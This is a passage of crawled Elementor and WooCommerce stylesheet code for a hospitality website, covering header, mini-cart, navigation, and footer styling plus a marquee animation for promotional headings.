);}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-619699 .elementor-element.elementor-element-ac1298c.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-619699 .elementor-element.elementor-element-ac1298c{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:25px;--items-indicator-background-color:var( --e-global-color-primary );--cart-background-color:var( --e-global-color-cb4f7f1 );--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--cart-padding:20px 20px 20px 20px;--cart-close-button-color:var( --e-global-color-primary );--remove-item-button-color:var( --e-global-color-primary );--menu-cart-subtotal-color:var( --e-global-color-primary );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:10px;--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-background-color:var( --e-global-color-8a4ec45 );--checkout-button-background-color:var( --e-global-color-primary );--checkout-button-hover-background-color:var( --e-global-color-8a4ec45 );--empty-message-color:var( --e-global-color-secondary );}.elementor-619699 .elementor-element.elementor-element-ac1298c .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-ac1298c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-619699 .elementor-element.elementor-element-ac1298c .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-ac1298c .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-ac1298c .elementor-menu-cart__product-price{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-ac1298c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-primary );font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-ac1298c .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-7b4f366-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-ac1298c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-7b4f366-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-ac1298c .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-7b4f366-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-85b26e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-619699 .elementor-element.elementor-element-85b26e4:not(.elementor-motion-effects-element-type-background), .elementor-619699 .elementor-element.elementor-element-85b26e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-f02c0f9 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-cb4f7f1 );}.elementor-619699 .elementor-element.elementor-element-42f773a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-619699 .elementor-element.elementor-element-7151c35{--display:flex;}.elementor-619699 .elementor-element.elementor-element-93f55d4 .elementor-icon-wrapper{text-align:center;}.elementor-619699 .elementor-element.elementor-element-f2f9082{--display:flex;border-style:solid;--border-style:solid;border-color:#0000001F;--border-color:#0000001F;}.elementor-619699 .elementor-element.elementor-element-c102a14{text-align:start;}.elementor-619699 .elementor-element.elementor-element-39a9ac1{--display:flex;}.elementor-619699 .elementor-element.elementor-element-42b4df7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:25px;--items-indicator-background-color:var( --e-global-color-primary );--cart-background-color:var( --e-global-color-cb4f7f1 );--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--cart-padding:20px 20px 20px 20px;--cart-close-button-color:var( --e-global-color-primary );--remove-item-button-color:var( --e-global-color-primary );--menu-cart-subtotal-color:var( --e-global-color-primary );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:10px;--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-background-color:var( --e-global-color-8a4ec45 );--checkout-button-background-color:var( --e-global-color-primary );--checkout-button-hover-background-color:var( --e-global-color-8a4ec45 );--empty-message-color:var( --e-global-color-secondary );}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-primary );font-family:var( --e-global-typography-19a7357-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-7b4f366-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-7b4f366-font-family ), Sans-serif;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-7b4f366-font-family ), Sans-serif;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:801px){.elementor-619699 .elementor-element.elementor-element-670a6dc{--width:18%;}.elementor-619699 .elementor-element.elementor-element-8a542fb{--width:30%;}}@media(max-width:1080px) and (min-width:801px){.elementor-619699 .elementor-element.elementor-element-670a6dc{--width:35%;}.elementor-619699 .elementor-element.elementor-element-8a542fb{--width:20%;}.elementor-619699 .elementor-element.elementor-element-7151c35{--width:20%;}.elementor-619699 .elementor-element.elementor-element-f2f9082{--width:60%;}.elementor-619699 .elementor-element.elementor-element-39a9ac1{--width:20%;}}@media(max-width:1080px){.elementor-619699 .elementor-element.elementor-element-6fc30db{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-619699 .elementor-element.elementor-element-670a6dc{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-item > a{font-size:1em;}.elementor-619699 .elementor-element.elementor-element-3bb65ad .elementor-heading-title{font-size:0.8em;}.elementor-619699 .elementor-element.elementor-element-ada6910{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-619699 .elementor-element.elementor-element-cb52aa4{text-align:center;}.elementor-619699 .elementor-element.elementor-element-97ebd6c{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu .elementor-item{font-size:1em;}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-619699 .elementor-element.elementor-element-31a55fe{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-619699 .elementor-element.elementor-element-ac1298c{padding:0px 0px 0px 0px;--main-alignment:right;--toggle-icon-size:25px;--toggle-icon-padding:0px 10px 0px 0px;}.elementor-619699 .elementor-element.elementor-element-42f773a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-619699 .elementor-element.elementor-element-f2f9082{border-width:0px 01px 0px 01px;--border-top-width:0px;--border-right-width:01px;--border-bottom-width:0px;--border-left-width:01px;}.elementor-619699 .elementor-element.elementor-element-c102a14{text-align:center;}.elementor-619699 .elementor-element.elementor-element-42b4df7{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-619699 .elementor-element.elementor-element-2d2f3b8{padding:0px 0px 0px 50px;--main-alignment:right;--toggle-icon-size:25px;}}@media(max-width:800px){.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search__input{font-size:16px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search__btn{font-size:16px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-header, .uc-pagination-footer{font-size:16px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-results{font-size:16px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-size:16px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-size:16px;}.elementor-619699 .elementor-element.elementor-element-cb52aa4 img{width:100%;height:4em;object-fit:cover;}.elementor-619699 .elementor-element.elementor-element-ac1298c{padding:0px 0px 0px 0px;--toggle-icon-size:25px;--toggle-icon-padding:0px 0px 0px 0px;}.elementor-619699 .elementor-element.elementor-element-42f773a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-619699 .elementor-element.elementor-element-7151c35{--width:20%;--justify-content:center;}.elementor-619699 .elementor-element.elementor-element-93f55d4 .elementor-icon{font-size:25px;}.elementor-619699 .elementor-element.elementor-element-93f55d4 .elementor-icon svg{height:25px;}.elementor-619699 .elementor-element.elementor-element-f2f9082{--width:60%;--justify-content:center;border-width:0px 01px 0px 01px;--border-top-width:0px;--border-right-width:01px;--border-bottom-width:0px;--border-left-width:01px;}.elementor-619699 .elementor-element.elementor-element-c102a14 img{width:100%;height:4em;object-fit:cover;}.elementor-619699 .elementor-element.elementor-element-39a9ac1{--width:20%;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-619699 .elementor-element.elementor-element-42b4df7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:02px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-619699 .elementor-element.elementor-element-2d2f3b8{padding:0px 0px 0px 0px;--toggle-icon-size:25px;--toggle-icon-padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-3bb65ad *//* Contenedor con ancho fijo */
#promo-heading {
  width: 100%;                 /* ancho fijo */
  overflow: hidden;             /* oculta lo que sale */
  position: relative;
  white-space: nowrap;          /* evita salto de línea */
}

/* Texto dentro (animado) */
#promo-heading .elementor-heading-title {
  display: inline-block;
  padding-left: 100%;           /* arranca fuera a la derecha */
  animation: marquee 21s linear infinite;
}

/* Animación */
@keyframes marquee {
  0%   { transform: translateX(0); opacity: 1; }
  90%  { opacity: 1; }
  100% { transform: translateX(-100%); opacity: 0; }
}

/* Efecto de desvanecido en bordes */
#promo-heading::before,
#promo-heading::after {
  content: "";
  position: absolute;
  top: 0;
  width: 20px;                  /* zona de fade */
  height: 100%;
  pointer-events: none;
}

#promo-heading::before {
  left: 0;
  background: linear-gradient(to right, white, transparent);
}

#promo-heading::after {
  right: 0;
  background: linear-gradient(to left, white, transparent);
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f02c0f9 *//* Contenedor con ancho fijo */
#promo-heading2 {
  width: 100%;                 /* ancho fijo */
  overflow: hidden;             /* oculta lo que sale */
  position: relative;
  white-space: nowrap;          /* evita salto de línea */
}

/* Texto dentro (animado) */
#promo-heading2 .elementor-heading-title {
  display: inline-block;
  padding-left: 100%;           /* arranca fuera a la derecha */
  animation: marquee 21s linear infinite;
}

/* Animación */
@keyframes marquee {
  0%   { transform: translateX(0); opacity: 1; }
  90%  { opacity: 1; }
  100% { transform: translateX(-100%); opacity: 0; }
}


#promo-heading2::before {
  left: 0;
  background: linear-gradient(to right, white, transparent);
}

#promo-heading2::after {
  right: 0;
  background: linear-gradient(to left, white, transparent);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619700.css?ver=1768575482
body_size: 1380
content:
.elementor-619700 .elementor-element.elementor-element-c4252d3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-619700 .elementor-element.elementor-element-c4252d3:not(.elementor-motion-effects-element-type-background), .elementor-619700 .elementor-element.elementor-element-c4252d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-900597a );}.elementor-619700 .elementor-element.elementor-element-909cc0a{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-619700 .elementor-element.elementor-element-66aa978{text-align:start;}.elementor-619700 .elementor-element.elementor-element-66aa978 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-cb4f7f1 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-619700 .elementor-element.elementor-element-e17e122{text-align:start;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-3e91d7d );}.elementor-619700 .elementor-element.elementor-element-4278138{text-align:start;}.elementor-619700 .elementor-element.elementor-element-4278138 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-cb4f7f1 );}.elementor-619700 .elementor-element.elementor-element-e8a0561{--e-image-carousel-slides-to-show:4;}.elementor-619700 .elementor-element.elementor-element-e8a0561 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-619700 .elementor-element.elementor-element-e8a0561 .elementor-swiper-button.elementor-swiper-button-next{font-size:20px;}.elementor-619700 .elementor-element.elementor-element-e8a0561 .swiper-wrapper{display:flex;align-items:center;}.elementor-619700 .elementor-element.elementor-element-e8a0561 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-619700 .elementor-element.elementor-element-c9738bb{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-619700 .elementor-element.elementor-element-8d5d6b0{text-align:start;}.elementor-619700 .elementor-element.elementor-element-8d5d6b0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-cb4f7f1 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-icon i{color:var( --e-global-color-8a4ec45 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-icon svg{fill:var( --e-global-color-8a4ec45 );transition:fill 0.3s;}.elementor-619700 .elementor-element.elementor-element-5856630{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-619700 .elementor-element.elementor-element-5856630 .elementor-icon-list-text{color:var( --e-global-color-cb4f7f1 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-9c50da1{--spacer-size:20px;}.elementor-619700 .elementor-element.elementor-element-cb83638{text-align:start;}.elementor-619700 .elementor-element.elementor-element-cb83638 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-cb4f7f1 );}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-icon i{color:var( --e-global-color-8a4ec45 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-icon svg{fill:var( --e-global-color-8a4ec45 );transition:fill 0.3s;}.elementor-619700 .elementor-element.elementor-element-bc14c5d{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-619700 .elementor-element.elementor-element-bc14c5d .elementor-icon-list-text{color:var( --e-global-color-cb4f7f1 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-2fdf33f{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-619700 .elementor-element.elementor-element-e28585b{text-align:start;}.elementor-619700 .elementor-element.elementor-element-e28585b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-cb4f7f1 );}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-icon i{color:var( --e-global-color-8a4ec45 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-icon svg{fill:var( --e-global-color-8a4ec45 );transition:fill 0.3s;}.elementor-619700 .elementor-element.elementor-element-53c7d6d{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-619700 .elementor-element.elementor-element-53c7d6d .elementor-icon-list-text{color:var( --e-global-color-cb4f7f1 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-d92ef4d{--spacer-size:20px;}.elementor-619700 .elementor-element.elementor-element-6179ef3{text-align:start;}.elementor-619700 .elementor-element.elementor-element-6179ef3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-cb4f7f1 );}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-icon i{color:var( --e-global-color-8a4ec45 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-icon svg{fill:var( --e-global-color-8a4ec45 );transition:fill 0.3s;}.elementor-619700 .elementor-element.elementor-element-733d1a0{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-619700 .elementor-element.elementor-element-733d1a0 .elementor-icon-list-text{color:var( --e-global-color-cb4f7f1 );transition:color 0.3s;}.elementor-619700 .elementor-element.elementor-element-4dddf02{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-619700 .elementor-element.elementor-element-4dddf02:not(.elementor-motion-effects-element-type-background), .elementor-619700 .elementor-element.elementor-element-4dddf02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-619700 .elementor-element.elementor-element-4cf41cc{--display:flex;}.elementor-619700 .elementor-element.elementor-element-40bc328{--display:flex;}.elementor-619700 .elementor-element.elementor-element-478bf69{text-align:center;}.elementor-619700 .elementor-element.elementor-element-478bf69 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-cb4f7f1 );}.elementor-619700 .elementor-element.elementor-element-7079dee{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619700 .elementor-element.elementor-element-5e9428d{width:auto;max-width:auto;}.elementor-619700 .elementor-element.elementor-element-5e9428d.elementor-element{--align-self:flex-start;}.elementor-619700 .elementor-element.elementor-element-5e9428d img{width:100px;}.elementor-619700 .elementor-element.elementor-element-b287713{width:auto;max-width:auto;}.elementor-619700 .elementor-element.elementor-element-b287713.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-619700 .elementor-element.elementor-element-b287713 img{width:100px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:800px){.elementor-619700 .elementor-element.elementor-element-66aa978{text-align:center;}.elementor-619700 .elementor-element.elementor-element-e17e122{text-align:center;}.elementor-619700 .elementor-element.elementor-element-4278138{text-align:center;}.elementor-619700 .elementor-element.elementor-element-e8a0561{--e-image-carousel-slides-to-show:2;}.elementor-619700 .elementor-element.elementor-element-8d5d6b0{text-align:center;}.elementor-619700 .elementor-element.elementor-element-cb83638{text-align:center;}.elementor-619700 